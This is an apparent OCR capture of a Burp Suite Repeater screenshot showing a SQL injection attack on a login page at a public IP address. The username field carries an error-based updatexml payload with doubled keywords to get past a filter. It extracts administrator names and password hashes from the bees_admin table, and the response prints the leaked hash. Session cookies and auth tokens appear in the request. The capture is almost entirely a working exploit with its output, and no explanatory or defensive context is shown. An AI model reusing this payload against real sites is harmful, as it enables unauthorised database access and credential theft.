 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 ×
Send Cancel
Target: http://110.40.154.212:83 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /admin/login.php ?action=ck_login HTTP/1.1
2 Host: 110.40.154.212:83
3 Content-Length : 192
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://110.40.154.212:83
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer : http://110.40.154.212:83/admin/login.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie: Hm_lvt_b60316de6009d5654de7312f772162be =1678277967 ; think_template =default ;
SECKEY_ABVK =pq/5Ra6veRTRxR6AjQAumy8uXfR8jLHMP7JYLjd+dFk%3D ; BMAP_SECKEY =
u0wMhL0aiqA_XFRBYujb0HEbARQBiqL8Vvt9ufrttcODVBebx98ypviiDFK9-PoJCt2FJavkawsfxupGVNM6W
PA3WLxBrCRnvEc1PBtfb1WV6-FdVlIhTgPGsbYxJnFeQqNhQnMYYI5XJfl7PDp7bwzjavOyefBxumond1INTl
HQoE1h6LWLS-6nn0olMWFg ; lang=zh-cn ; theme=default ; PHPSESSID=
ocbn0nr7t04p54re1khqkvfds3 ; lf_users_user_auth =
think%3A%7B%22uid%22%3A%2216%22%2C%22username%22%3A%22admin%22%2C%22last_login_time%2
2%3A%221678345031%22%7D ; lf_users_user_auth_sign =
a2400863b3d2bbba7a7026c4ede68e4723910601 ; sid=qs4i1bvrtmhvu9mrtqsng2cbr4 ; windowWidth
=1536 ; windowHeight =754 ; f814212a5b521d45bd53097f6a4a5fdb_ci_session =
co8opo0a2bi5ikps1n8ah0ebenpt39q9 ; lf_users___forward__ =%2F
14 Connection : close
15
16 user=admin'and updatexml(1,concat(0x7e,(seselectlect
group_concat(admin_name ,'~',admin_password) fr from om bees_admin)
17 ),1) --+ &password=123456&code=651d&submit=true&submit.x=54&submit.y=20
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control : no-store, no-cache, must-revalidate, post-check=0, pre-check=0
3 Pragma : no-cache
4 Content-Type : text/html; charset=utf-8
5 Expires : Thu, 19 Nov 1981 08:52:00 GMT
6 Vary: Accept-Encoding
7 Server : Microsoft-IIS/7.5
8 X-Powered-By : PHP/5.6.31
9 X-Powered-By : ASP.NET
10 Date: Thu, 09 Mar 2023 14:26:41 GMT
11 Connection : close
12 Content-Length : 436
13
14 <div style="font-size:12px; ">
<p>
操作数据库失败XPATH syntax error: '~admin~21232f297a57a5a743894a0e4' <br>
sql:select id,admin_name,admin_password,admin_purview,is_disable from bees_admin
where admin_name='admin'and updatexml(1,concat(0x7e,(select
group_concat(admin_name,'~',admin_password) from bees_admin)
15 ),1) -- ' limit 0,1
</p>
<p id="time_url ">
<a href="javascript:history.go(-1); " style="text-decration:none ">
返回
</a>
</div>
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 7
Request Cookies 14
Request Headers 13
Response Headers 11
Search... 0 matches
Search... 0 matches
Done
中